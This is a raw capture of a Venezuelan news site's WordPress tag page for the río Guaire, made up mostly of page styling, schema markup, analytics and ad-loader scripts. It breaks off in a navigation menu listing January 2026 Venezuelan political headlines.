

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/tag/rio-guaire/
body_size: 14761
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>río Guaire archivos - Caraota Digital</title><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="96964d8132b6cf13d303d3d8-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="next" href="https://tucaraotica.com/tag/rio-guaire/page/2/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="río Guaire archivos" /><meta property="og:url" content="https://tucaraotica.com/tag/rio-guaire/" /><meta property="og:site_name" content="Caraota Digital" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tucaraotica.com/tag/rio-guaire/","url":"https://tucaraotica.com/tag/rio-guaire/","name":"río Guaire archivos - Caraota Digital","isPartOf":{"@id":"https://tdvxyc.com/#website"},"primaryImageOfPage":{"@id":"https://tucaraotica.com/tag/rio-guaire/#primaryimage"},"image":{"@id":"https://tucaraotica.com/tag/rio-guaire/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2026/01/Cuerpo-CD.jpg","breadcrumb":{"@id":"https://tucaraotica.com/tag/rio-guaire/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://tucaraotica.com/tag/rio-guaire/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2026/01/Cuerpo-CD.jpg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2026/01/Cuerpo-CD.jpg","width":860,"height":484},{"@type":"BreadcrumbList","@id":"https://tucaraotica.com/tag/rio-guaire/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://tdvxyc.com/"},{"@type":"ListItem","position":2,"name":"río Guaire"}]},{"@type":"WebSite","@id":"https://tdvxyc.com/#website","url":"https://tdvxyc.com/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://tdvxyc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tdvxyc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://tdvxyc.com/#organization","name":"Caraota Digital","url":"https://tdvxyc.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://tdvxyc.com/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://tdvxyc.com/#/schema/logo/image/"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Etiqueta río Guaire del feed" href="https://caraotadigital.net/tag/rio-guaire/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="96964d8132b6cf13d303d3d8-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/tags/16129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="alternate" href="https://caraotadigital.net/tag/rio-guaire/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/tag/rio-guaire/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="96964d8132b6cf13d303d3d8-text/javascript"></script> <script type="96964d8132b6cf13d303d3d8-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="96964d8132b6cf13d303d3d8-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="96964d8132b6cf13d303d3d8-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="archive tag tag-rio-guaire tag-16129 wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Frio-guaire%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="264551"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/presidenta-del-colegio-de-enfermeria-respondio-a-delcy-rodriguez-y-exige-mejoras-salariales-para-el-sector-salud/" title="Presidenta del Colegio de Enfermería respondió a Delcy Rodríguez y exige mejoras salariales para el sector salud">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/12/Hospital-Universitario-CD-330x220.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/presidenta-del-colegio-de-enfermeria-respondio-a-delcy-rodriguez-y-exige-mejoras-salariales-para-el-sector-salud/" rel="bookmark">Presidenta del Colegio de Enfermería respondió a Delcy Rodríguez y exige mejoras salariales para el sector salud</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-14T15:50:30-04:00">14 de enero de 2026, 3:50 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264526"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/delcy-rodriguez-dice-que-han-liberado-406-presos-politicos-en-el-pais-y-aclaro-cuales-personas-no-entraran-en-este-proceso/" title="Delcy Rodríguez dice que han liberado 406 presos políticos en el país y aclaró cuáles personas no entrarán en este proceso">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/delcy8a968aeff9244bc8f171bca503d17b1784ce5002miniw.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/delcy-rodriguez-dice-que-han-liberado-406-presos-politicos-en-el-pais-y-aclaro-cuales-personas-no-entraran-en-este-proceso/" rel="bookmark">Delcy Rodríguez dice que han liberado 406 presos políticos en el país y aclaró cuáles personas no entrarán en este proceso</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-14T14:11:22-04:00">14 de enero de 2026, 2:11 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264500"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/rompio-el-silencio-expreso-politico-revelo-las-condiciones-en-las-que-estaban-los-dos-italianos-liberados-del-rodeo-i/" title="Rompió el silencio: Expreso político reveló las condiciones en las que estaban los dos italianos liberados del Rodeo I">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/preso-1.jpg" class="featured-img wp-post-image" alt="político" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/rompio-el-silencio-expreso-politico-revelo-las-condiciones-en-las-que-estaban-los-dos-italianos-liberados-del-rodeo-i/" rel="bookmark">Rompió el silencio: Expreso político reveló las condiciones en las que estaban los dos italianos liberados del Rodeo I</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-14T13:48:11-04:00">14 de enero de 2026, 1:48 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="264517"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/padrino-lopez-dice-que-la-fanb-tiene-su-honor-militar-intacto-pese-a-los-ataques-de-eeuu/" title="Padrino López dice que la Fanb tiene su «honor militar intacto» pese a los ataques de EEUU">
